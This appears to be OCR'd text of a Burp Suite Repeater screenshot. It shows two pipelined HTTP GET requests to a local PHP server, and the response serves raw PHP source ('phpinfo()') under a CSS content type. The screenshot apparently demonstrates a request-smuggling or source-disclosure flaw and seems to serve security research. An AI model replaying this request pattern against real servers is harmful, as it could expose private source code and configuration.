 Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1 \r \n
2 Host: localhost:8888 \r \n
3 \r \n
4 GET /xxx.css HTTP/1.1 \r \n
5 \r \n
6 \r \n
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: localhost:8888
3 Date: Mon, 30 Jan 2023 02:19:35 GMT
4 Connection: close
5 Content-Type: text/css; charset=UTF-8
6 Content-Length: 17
7
8 <?php
9 phpinfo();
10
INSPECTOR